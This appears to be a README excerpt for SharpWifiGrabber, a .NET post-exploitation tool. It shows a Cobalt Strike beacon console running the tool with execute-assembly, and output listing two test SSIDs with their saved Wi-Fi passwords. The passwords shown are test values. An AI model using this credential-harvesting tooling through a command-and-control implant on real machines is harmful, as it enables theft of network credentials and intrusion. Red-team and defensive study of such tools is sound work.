 beacon> execute-assembly c:\temp\SharpWifiGrabber.exe
[*] Tasked beacon to run .NET program: SharpWifiGrabber.exe
[+] host called home, sent: 115755 bytes
[+] received output:
SharpWifiGrabber
v0.0.1
@r3n_hat
Found 2 SSIDs:
============================
SSID: Test_SSID_2
Password: TestWifi2
----------------------------
SSID: Test_SSID_1
Password: TestWifi1
----------------------------